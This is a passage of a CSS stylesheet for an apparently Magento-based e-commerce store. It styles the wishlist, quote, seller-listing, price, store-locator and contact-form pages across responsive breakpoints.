    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: none;
    position: unset;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    height: auto !important;
}

@media (max-width: 991px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought {
        line-height: 12px;
        font-size: 0.8em;
    }

    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        .wishlist-store-name {
        display: inline-flex;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought,
    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        display: block;
        width: fit-content;
        margin: unset;
    }

    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id,
    .customer-address-form
        #maincontent
        .form-address-edit
        .actions-toolbar
        .btn.outline.back {
        display: inline-flex;
        align-items: start;
        flex-direction: column;
    }

    .multiple_wishlist_table.table-vv-style
        tbody
        tr
        .wishlist-id
        .label-active {
        margin-left: 5px;
    }
}

.customer-account-index .typeaddress .default-address span::before {
    content: "✓ ";
}

@media (max-width: 480px) {
    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        display: flex;
        align-items: center;
        justify-content: center;
        width: fit-content;
        margin: auto;
    }

    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        line-height: 20px;
        font-size: 0.9em;
    }
}

.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-data
    .purchased-qty {
    justify-content: flex-end;
}

.multiplewishlist-quote-index
    #maincontent
    .multiple-wishlist-quote.totals-container {
    max-width: 100%;
}

.multiplewishlist-quote-index .page-footer {
    margin-top: 0;
}

.multiplewishlist-quote-index .go-to-payment-wrapper {
    max-width: 100%;
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        #maincontent
        .multiple-wishlist-quote.totals-container {
        margin: auto;
        float: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper
        .method-price {
        display: contents;
        font-weight: 600;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 0.9em;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote.quote-wrapper
        .shipping-group.quote-rates-wrapper
        .radio-selector-wrapper.rate {
        padding: 0 10px 0 45px;
    }
}

@media (max-width: 576px) {
    .account.multiplewishlist-index-index .calculate-shipping {
        font-size: 0.9em;
        line-height: 3px !important;
        padding-top: 0.6em !important;
    }
}

@media (min-width: 768px) {
    body.customer-account-login .login-container .block-customer-login,
    body.customer-account-login .login-container .block-new-customer {
        width: 50%;
    }
}

body.customer-account-login .login-container {
    margin-bottom: 40px;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .mass-actions {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        min-height: 67px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        flex-direction: column;
    }
}

@media (min-width: 1181px) {
    .account.multiplewishlist-index-index
        .footer-table-vv
        .pager
        .toolbar-amount
        .toolbar-number {
        padding-right: 5px;
    }
}

@media (max-width: 767px) {
    .account.multiplewishlist-index-index
        .footer-budget
        .mass-actions
        .btn-group.mass-action-buttons,
    body.page-product-configurable
        #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper
        .product-social-links,
    body.page-product-configurable.no-distributor
        #maincontent
        .product-add-form.product-item-info.no-price.with-location
        .row.best-price-wrapper
        .product-social-links {
        padding-top: 10px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        align-items: center;
    }

    .account.multiplewishlist-index-index .pages .item {
        margin: 0 2px 0 0;
    }

    #popup-modal-address #create-address-form button[type="submit"] {
        margin-top: 1em;
    }
}

.multiplewishlist-index-index
    .footer-table-vv.footer-budget
    .pager
    .pages
    .items.pages-items
    .item.pages-item-next {
    margin: unset;
}

.multiplewishlist-index-index
    .block-combine
    .input-group.new-budget-name
    #new_wishlist_name:focus {
    border-color: #a2a2a2;
}

.multiplewishlist-index-view
    .multiple_wishlist_table
    .table-comments
    .control
    #edit-comment {
    line-height: unset !important;
}

.ship-address-container .ship-to-fast-selector .dropdown-toggle::after {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button {
        line-height: 20px !important;
    }

    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button
        em {
        line-height: 0;
    }
}

.header.wrapper.is_stuck {
    top: 0px !important;
    bottom: unset !important;
    position: fixed !important;
}

.catalog-product-view .product-item-info .noprice-text.no-distributor-text,
.multiplewishlist-index-view
    .multiple_wishlist_table
    .distributor
    .dropdown
    .dropdown-toggle-custom
    .droddown-dist-header
    .distributors-option {
    font-family: "Roboto", sans-serif !important;
}

@media (max-width: 767px) {
    .fancy-radio i:before {
        top: 2px;
    }
}

@media (min-width: 577px) {
    .list.products-list
        .product-item.configurable
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        max-width: 140px;
    }
}

.list.products-list
    .product-item.configurable
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action {
    text-transform: uppercase;
}

@media (min-width: 577px) and (max-width: 1023px) {
    .list.products-list .product-item .type-product {
        top: 37%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 37.3%;
    }
}

@media (min-width: 1024px) {
    .list.products-list .product-item .type-product {
        top: 32%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 32.3%;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned {
    background-color: #bebdbd;
    color: #fff;
    padding: 10px;
    height: 42px;
    line-height: 24px;
    border-radius: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned:hover {
    text-decoration: none;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron {
    margin-left: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron
    svg {
    width: 9px;
    height: 13px;
    line-height: 10px;
}

#maincontent .product-options-wrapper .swatch-option.color {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 1px solid #ccc;
}

body.storelocator-index-store .contact-form .legend {
    border: unset;
}

@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating {
        align-items: center;
        grid-column: 2 / 2;
        grid-row: 2;
        max-width: 11em;
        width: 100%;
        margin: unset;
        margin-right: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-stars {
        justify-content: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        display: inline-flex;
        justify-content: center;
        width: 100%;
        grid-column: 1 / 2;
        grid-row: 1;
        grid-column-start: 1;
        grid-column-end: 3;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance {
        font-size: 13px !important;
        font-weight: 500;
        display: flex;
        justify-content: center;
        align-items: center;
        position: unset;
        grid-column: 1 / 2;
        grid-row: 2;
        width: 100%;
        max-width: 11em;
        text-align: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        grid-column: 1 / 2;
        grid-row: 4;
        max-width: 11em;
        width: 100%;
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        display: block;
        text-align: center;
        width: 100%;
        font-size: 11px;
        margin: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes
        span {
        font-size: 23px;
    }
}

@media (width: 768px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form {
        margin-top: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info {
        width: 100%;
        display: grid;
        grid-template-rows: 1fr;
        gap: 0 10px;
        margin-bottom: 10px;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-rating {
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        width: unset !important;
        display: flex !important;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        text-align: center;
        display: flex;
        align-items: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-name {
        line-height: unset;
    }

    .marketplace-quote-view .container-history-budget-vendors {
        display: none !important;
    }

    .marketplace-quote-view article.progress-status-budget {
        display: flex;
        flex-direction: column;
        width: 100%;
        gap: 8px
    }

    .marketplace-quote-view .container-data-vendor {
        width: 100%;
        max-width: revert;
        margin: 0 !important;
    }

    .marketplace-quote-view .container-progress-budget-vendor {
        width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table {
        display: grid !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.actions-button-save {
        padding: 16px 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .table-order-items.history.table-vv-style
        .order-name-detail
        .order-name-detail-item {
        display: inline-grid;
    }

    .table-order-items.history.table-vv-style tbody td {
        font-size: 80%;
    }
}

.vreview-order-review .page-vv-format .star:hover,
.vreview-index-comment .page-vv-format .star:hover {
    cursor: pointer;
}

@media (min-width: 1171px) {
    .product-item .price-box {
        padding: 5px 0 15px 0;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .price-box.price-final_price {
        flex-direction: column-reverse;
    }

    .catalog-product-view .special-price + .old-price {
        justify-content: flex-end;
    }

    .catalog-product-view
        .product-item-info
        .price-box.price-final_price
        .old-price
        .price-container
        span:not(.price-label).price {
        margin-right: 0;
    }
}

.price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.old-price .price-container.price-final_price.tax.weee .price-label {
    display: none;
}

.old-price .price-container.price-final_price.tax.weee .price-wrapper .price {
    font-size: 18px;
    font-weight: 600;
    text-decoration-line: line-through;
    text-decoration-color: #919191;
    margin: 0 auto;
}

.products-grid .price-box.price-final_price .old-price {
    margin: unset;
}

.products-grid .prolabels-wrapper .prolabel b:not(.featured-label) {
    display: none;
}

.products-grid .price-container.price-final_price.tax.weee {
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-3columns
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n) {
        width: calc(100% - 20px) !important;
    }

    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-items {
        margin: auto !important;
    }
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item.no-slick {
        width: 100% !important;
        margin-left: 0;
    }

    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid {
        width: 100%;
        padding-left: 20px;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container
    .product-image-wrapper,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

@media (max-width: 767px) {
    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 100%;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li:not(.header-social-icon)
        a {
        padding: 10px 20px;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #e1e1e1 !important;
        font-weight: 500;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li.header-social-icon
        a {
        padding: 10px 7px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon {
        margin-left: 10px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon
        ~ .header-social-icon {
        margin-left: unset;
    }
}

body .products-grid .product-item-info .price-box {
    padding: 0;
}

body .products-grid .product-item-info .price-box .price-container,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .qty {
    margin-bottom: 0;
}

body
    .products-grid
    .product-item-info
    .price-box
    .price-container
    .price-wrapper {
    font-size: 12px;
}

body .products-grid .product-item-info .price-box .old-price .price-container {
    padding-top: 6px;
    padding-left: 6px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned
    span,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    span {
    line-height: 13px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.box-actions .btn-save-register-as-a-builder {
    width: 10%;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper {
    border-width: 0;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price,
.order-actions-toolbar .action.whatsapp .whatsapp-vendorname {
    display: contents;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
}

@media (max-width: 576px) {
    .page-main
        .column.main
        .list.products-list
        .product-item-details
        .product.price
        .price-box {
        justify-content: center;
    }
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel__content
    b {
    display: none;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel {
    left: 5px !important;
    padding-left: 2px !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.name
        .product-name-list.product-item-link {
        width: 100%;
    }
}

.storelocator-index-store .stars-container .without-reviews {
    background: #e1e1e1;
    border-radius: 3px;
    padding: 2.5px 6px 1.5px 6px;
    color: #535353;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

@media (min-width: 577px) {
    .page-product-configurable
        .vv-price-box
        .price-box
        .price-container
        .price-wrapper {
        text-align: right;
    }
}

.no-distributor.page-product-configurable
    .product-info-main
    .general-site
    .fieldset {
    display: none;
}

.page-product-configurable
    .wo-seller
    .location
    .noprice-text
    .text-distributors {
    text-align: center;
    right: 0;
}

.page-product-configurable .product-info-main .noprice-text.configurable {
    min-width: 187px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info:not(.no-price.no-location)
        .product-options-bottom
        .box-tocart
        > .fieldset.no-structure {
        float: right;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 12px !important;
    }
}

.page-product-configurable
    .vv-price-box
    .price-box
    .price-container
    .price-wrapper
    .price {
    padding: 5px 0 5px;
    vertical-align: middle;
    text-align: center;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    z-index: 10;
}

@media (max-width: 991px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        position: inherit;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        left: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 0;
    }

    .catalog-product-view.page-product-configurable .price-wrapper {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .page-product-configurable .no-structure .actions-custom-product .pre-con {
        margin-left: 0;
    }

    .catalog-product-view.page-product-configurable .vv-price-box {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable .best-price-wrapper {
        width: 100%;
        margin: auto;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .best-price-wrapper {
        flex-direction: column-reverse;
        align-content: center;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-item-info
        .best-price-wrapper
        .best-price {
        max-width: 100%;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart {
        max-width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        top: 11rem;
        right: -9em;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 30px;
    }

    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        min-width: 183px;
    }
}

@media (max-width: 991px) and (min-width: 769px) {
    .page-product-configurable.catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        padding-bottom: 0;
    }

    .page-product-configurable
        #maincontent
        .product-add-form.product-item-info
        .box-tocart.wo-seller.general-site {
        margin-bottom: 0;
        border-bottom: unset;
    }
}

@media (max-width: 767px) {
    body.no-distributor.page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        top: -10px;
        left: 0;
        right: 0;
        margin: auto;
    }
}

@media (min-width: 768px) {
    .page-wrapper #maincontent .product-add-form .qty-input {
        display: flex;
        justify-content: end;
    }
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link {
    display: contents;
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link
    img {
    max-width: 100%;
    max-height: 100%;
}

.structure .structure-after {
    margin-left: 8px;
    color: #727272;
}

.structure .structure-after:after {
    margin-left: 5.5px;
}

.product-item:not(.simple)
    .product-item-info.structure
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item:not(.simple)
    .product-item-info.configurable
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item.structure.product-structure
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item-info.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item-info.configurable .price-box.price-final_price span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 8px;
}

.catalog-product-view
    .old-price
    .price-container.price-final_price.tax.weee
    .price-wrapper
    .price,
.catalog-product-view span[data-price-type="finalPrice"] span:after {
    font-size: 16px;
}

.product-item .product-price-iva {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.list.products-list .structure-after {
    font-size: 13px !important;
    font-weight: normal !important;
    color: #727272;
}

.block.widget.related
    .products-grid
    .product-items
    .product-structure
    .product-item-details
    .product-item-inner
    .product-item-actions {
    padding: 0;
}

span[data-price-type="oldPrice"] span:after {
    content: "" !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.price
        .product-price-iva {
        margin-left: 1.3em;
    }
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime {
    text-align: center;
    padding: 10px;
    height: 42px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned {
    background-color: #bababa;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    span,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned:hover {
    color: #fff;
    text-decoration: none;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    display: inline-flex;
    align-items: center;
    line-height: 1;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    margin-left: 5px;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime {
    flex-direction: column;
    line-height: 0.6;
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor {
    min-width: unset;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 50%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available,
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .no-distributor {
        max-width: 250px;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."] {
        position: inherit;
        width: 50%;
        height: 63px;
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container {
        float: right;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container
        .input-text {
        width: 50px;
        text-align: right !important;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        height: 63px;
        border-top: 1px solid #ddd !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style
    tbody
    tr
    td[data-th="Cant."],
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    td.product-subtotal,
.customer-account-createpassword .password-strength-meter {
    background-color: transparent;
}

@media (max-width: 576px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        position: unset;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table {
        padding-left: 0;
        display: flex;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td[data-th="Producto"] {
        padding: 10px !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        padding-bottom: 0;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        margin: 0;
        width: fit-content;
    }
}

@media (max-width: 400px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        justify-content: space-between;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        font-size: 14px;
        width: 47%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data,
    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        border-top: unset !important;
        min-width: unset;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."],
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        border-bottom: 1px solid #ddd !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        padding-right: 10px;
    }
}

.cms-contacto .contact-form .form fieldset div:nth-child(6),
.storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
    margin-right: unset !important;
}

.cms-contacto .form .field:not(.search) .control,
.storelocator-index-store .form .field:not(.search) .control {
    z-index: 1030;
}

@media (min-width: 1200px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.55% !important;
        float: left;
    }
}

@media (min-width: 992px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.5%;
    }

    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .cms-contacto .contact-form .form fieldset div:nth-child(6),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
        width: 32.3%;
        float: left;
    }

    .popup-authentication .modal-inner-wrap,
    .addressmodal .modal-inner-wrap {
        width: 65.35% !important;
        min-width: inherit !important;
    }
}

.catalog-product-view .box-tocart.general-site.col-7 .fieldset {
    display: flex;
    flex-direction: column;
    width: fit-content;
    align-items: flex-end;
}

.catalog-product-view .field.qty.set-qty-product {
    margin: unset;
}

.catalog-product-view .simple > div {
    margin-bottom: 5px;
}

.catalog-product-view .stock-data {
    text-align: center;
    height: 42px;
}

.catalog-product-view .in-stock,
.catalog-product-view .no-qty-assigned {
    display: flex;
    align-items: center;
    justify-content: end;
    padding: 10px;
    height: 42px;
    line-height: unset;
    border-radius: 3px;
    font-weight: 700;
}

.catalog-product-view .sellers-wrapper .stock .stock-qty-available > div,
